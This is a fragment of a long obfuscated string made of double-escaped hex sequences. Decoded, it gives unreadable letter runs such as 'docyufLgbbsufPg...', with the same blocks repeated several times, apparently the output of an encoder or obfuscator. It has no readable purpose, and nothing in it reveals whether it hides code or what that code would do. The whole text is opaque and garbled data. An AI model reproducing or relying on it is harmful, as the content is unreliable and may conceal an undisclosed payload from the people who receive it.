c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c